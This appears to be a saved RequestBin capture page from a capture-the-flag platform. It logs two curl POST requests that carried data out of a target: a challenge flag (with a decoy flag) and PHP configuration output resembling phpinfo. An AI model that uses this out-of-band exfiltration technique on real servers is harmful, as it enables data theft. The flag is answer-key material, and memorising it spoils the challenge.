 RequestBin.NET
HTTPBin
DNSBin
http://http.requestbin.buuoj.cn
POST /13hij3y1
</> application/x-www-form-urlencoded
97 bytes
16h ago
From 174.1.74.61
FORM/POST PARAMETERS
fizz: flag{3c071f2d-2581-447c-9f3a-effe73067401}
flag{flag-is-not-here,please-find-it-by-yourself}
HEADERS
Content-Length: 97
Content-Type: application/x-www-form-urlencoded
Host: http.requestbin.buuoj.cn
Accept: */*
User-Agent: curl/7.61.1
RAW BODY
fizz=flag{3c071f2d-2581-447c-9f3a-effe73067401}
flag{flag-is-not-here,please-find-it-by-yourself}
http://http.requestbin.buuoj.cn
POST /13hij3y1
</> application/x-www-form-urlencoded
24.3 kB
16h ago
From 174.1.74.61
FORM/POST PARAMETERS
: >
arg_separator.output : >
asp_tags : > Off => Off auto_append_file => no value
=> no value auto_globals_jit => On => On
auto_prepend_file => no value => no value browscap
=> no value => no value default_charset => UTF-8
=> UTF-8 default_mimetype => text/html =>
text/html disable_classes => no value => no value
disable_functions => no value => no value
display_errors => STDOUT => STDOUT
HEADERS
Content-Length: 24881
Accept: */*
User-Agent: curl/7.61.1
Host: http.requestbin.buuoj.cn
Expect: 100-continue
Content-Type: application/x-www-form-urlencoded